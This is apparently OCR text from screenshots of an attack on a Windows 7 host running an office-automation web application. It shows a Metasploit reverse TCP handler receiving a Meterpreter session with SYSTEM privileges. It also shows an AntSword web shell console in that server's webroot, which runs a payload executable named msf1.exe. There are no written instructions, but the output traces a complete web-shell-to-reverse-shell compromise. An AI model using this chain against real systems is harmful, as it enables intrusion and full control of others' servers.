 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.18:9999
[*] Sending stage (175174 bytes) to 192.168.1.67
[*] Meterpreter session 1 opened (192.168.1.18:9999 -> 192.168
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
AntSword 编辑 窗口 调试
192.168.1.67
>_ 192.168.1.67
(*) 基础信息
当前路径: C:/MYOA/webroot/im/2207
磁盘列表: C:
系统信息: Windows NT WIN7-PC 6.1 build 7601 (Windows 7 Business Edit
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\MYOA\webroot\im\2207> msf1.exe
C:\MYOA\webroot\im\2207>